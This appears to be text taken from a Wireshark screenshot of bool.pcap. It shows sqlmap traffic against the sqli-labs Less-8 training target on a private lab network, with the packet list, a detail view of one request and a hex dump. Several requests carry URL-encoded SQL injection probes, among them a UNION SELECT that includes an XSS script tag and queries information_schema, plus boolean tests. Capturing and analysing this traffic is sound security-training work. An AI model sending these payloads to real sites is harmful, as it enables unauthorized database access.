 bool.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
4 0.000973 172.16.10.136 172.16.50.185 HTTP 269 GET /sqli-labs/Less-8/?id=1 HTTP/1.1
6 0.006165 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
14 0.066316 172.16.10.136 172.16.50.185 HTTP 533 GET /sqli-labs/Less-8/?id=1&EDEq=4357%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ea
16 0.069810 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
24 0.502349 172.16.10.136 172.16.50.185 HTTP 269 GET /sqli-labs/Less-8/?id=1 HTTP/1.1
26 0.505974 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
34 0.520332 172.16.10.136 172.16.50.185 HTTP 297 GET /sqli-labs/Less-8/?id=1%29%22%29%28%2C%2C%28%27.%2C HTTP/1.1
36 0.523767 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
47 0.533927 172.16.10.136 172.16.50.185 HTTP 296 GET /sqli-labs/Less-8/?id=1%27pUanWp%3C%27%22%3EfhUdsw HTTP/1.1
49 0.536310 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
54 0.570493 172.16.10.136 172.16.50.185 HTTP 315 GET /sqli-labs/Less-8/?id=1%29%20AND%201063%3D7458%20AND%20%286393%3D6393 HTTP/1.1
Frame 14: 533 bytes on wire (4264 bits), 533 bytes captured (4264 bits)
Ethernet II, Src: VMware_cd:8b:84 (00:0c:29:cd:8b:84), Dst: VMware_85:34:29 (00:50:56:85:34:29)
Internet Protocol Version 4, Src: 172.16.10.136, Dst: 172.16.50.185
Transmission Control Protocol, Src Port: 57034, Dst Port: 80, Seq: 1, Ack: 1, Len: 467
Hypertext Transfer Protocol
[truncated]GET /sqli-labs/Less-8/?id=1&EDEq=4357%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_sch
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.4.11#stable (http://sqlmap.org)\r\n
Host: 172.16.50.185\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI [truncated]: http://172.16.50.185/sqli-labs/Less-8/?id=1&EDEq=4357%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2C
0180 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 67 o-
0190 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 2e 34 2e
01a0 31 31 23 73 74 61 62 6c 65 20 28 68 74 74 70 3a
01b0 2f 2f 73 71 6c 6d 61 70 2e 6f 72 67 29 0d 0a 48 //
01c0 6f 73 74 3a 20 31 37 32 2e 31 36 2e 35 30 2e 31
01d0 38 35 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d
01e0 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67
01f0 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a :
0200 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73
HTTP User-Agent header (http.user_agent), 54 byte(s) 分组: 4447 · 已显示: 888 (20.0%) 配置: Default